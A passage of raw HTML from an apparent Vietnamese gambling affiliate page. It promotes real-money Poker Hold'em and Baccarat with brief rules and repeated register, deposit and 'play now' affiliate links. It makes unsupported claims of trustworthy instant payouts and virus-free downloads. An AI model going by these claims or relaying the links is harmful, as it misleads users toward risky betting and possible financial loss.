#d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Hướng dẫn cách chơi:\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b; font-family: Arial; font-size: 14px;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/game-bai-poker-texas-holdem.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; color: #2b00fe; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003Cstrong style=\"box-sizing: border-box; color: black;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ENạp Tiền\u003C\/span\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cstrong style=\"box-sizing: border-box; color: black;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ERút tiền\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14.6667px; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; white-space: normal;\"\u003E\u003Cspan\u003E\u003Cb style=\"color: #2b00fe; font-family: arial; font-size: small;\"\u003ENgoài ra còn có rất nhiều bàn chơi\u0026nbsp;\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"font-size: 14px;\"\u003EPoker casino Hold'em\u003C\/span\u003E\u0026nbsp;online dưới đây:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; white-space: normal;\"\u003E\u003Cspan\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E+ Hướng dẫn chơi Poker casino Hold'em Paris:\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-poker-holdem-casino-Paris.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box; font-weight: normal;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #101010; font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E+ Hướng dẫn chơi Poker casno Hold'em Manila :\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-poker-holdem-casino-manila.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: normal;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #101010; font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E+ Hướng dẫn chơi Poker casino Hold'em nhiều bàn:\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-anh-bai-cuoc-poker-casino-holdem.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: normal;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #101010; font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-style: normal; font-weight: 700;\"\u003E+ Hướng dẫn chơi Poker casino Hold'em London:\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/game-bai-poker-texas-holdem.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; font-style: normal; font-weight: 700; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box; font-weight: normal;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #101010; font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cblockquote\u003E\n \n  \u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: blue; font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cu\u003EChương trình Khuyến mại - Giải đấu lớn\u003C\/u\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E: \u003C\/span\u003E\u003Cspan style=\"color: #980000; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECập nhật khuyến mại ưu đãi lớn và các giải đấu khủng Poker Holdem online và các game khác hàng tháng, tuần\u003C\/span\u003E\u003Cspan style=\"color: blue; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E: \u003C\/span\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/Khuy%E1%BA%BFn%20m%E1%BA%A1i\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: #1155cc; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n  \n    \u003C\/blockquote\u003E\n\n    \n    \n    \n   \u003C\/div\u003E\n\n\u003Cspan class=\"ez-toc-section\" id=\"Review_Baccarat\"\u003E\u003C\/span\u003E\n\u003Cdiv\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E2. Game bài đổi thưởng cược Baccarat - Game đánh bài ăn tiền trên iPhone samsung máy tính rút qua tài khoản ngân hàng.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\n  \u003Cdiv\u003E\u003Cdiv\u003E\u003Cul\u003E\n    \u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EGiới thiệu qua.\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\n  \u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan\u003EBaccarat sử dụng 8 bộ bài. Mỗi bên sẽ nhận được tối thiểu là hai lá bài - Bài Nhà Cái và bài Người Chơi.\u003Cbr \/\u003ECác lá bài sẽ được chia cho Người Chơi trước, sau đó đến Nhà Cái, và lại tiếp tục đến Người Chơi và Nhà Cái. Cả Người Chơi và Nhà Cái được chia hai lá bài ban đầu. Các lá bài ở từng tụ sẽ được cộng lại và hướng lên trên. Từ các vị trí của bàn cược sẽ xác định theo quy tắc mà rút thêm bài hay không. Dựa vào điểm số hai lá bài, Người Chơi và Nhà Cái có thể rút thêm 1 lá bài hay dừng lại. Tụ nào với tổng điểm cao hơn sẽ thắng rút tiền ngay uy tín.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSjjH6ka7EYmjFOsi9pmqvTj-geCPyOlu8e6xpNAGY6K-lO4nv9aloTjdUJ93iuxDy3Wvk7wpMpNpolaeYP7BAmTmHVtHQcobeOksO_po_upWaCZHRiMITIjFSpb-c2WHhajGKWOOKDpZo\/s635\/baccarat.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"369\" data-original-width=\"635\" height=\"373\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSjjH6ka7EYmjFOsi9pmqvTj-geCPyOlu8e6xpNAGY6K-lO4nv9aloTjdUJ93iuxDy3Wvk7wpMpNpolaeYP7BAmTmHVtHQcobeOksO_po_upWaCZHRiMITIjFSpb-c2WHhajGKWOOKDpZo\/w640-h373\/baccarat.jpg\" title=\"Game bài cược Baccarat\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"background-color: white; box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Đăng ký chơi ngay Baccarat \u0026gt;\u0026gt;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #800180;\"\u003E(\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ETải link load nhanh ko bị dính virut\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #800180;\"\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Link chơi:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #d0410b;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Hướng dẫn cách chơi:\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b; font-family: Arial; font-size: 14px;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/super-8-baccarat-tai-xiu-online.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; color: #2b00fe; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003Cstrong style=\"box-sizing: border-box; color: black;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ENạp Tiền\u003C\/span\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cstrong style=\"box-sizing: border-box; color: black;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: 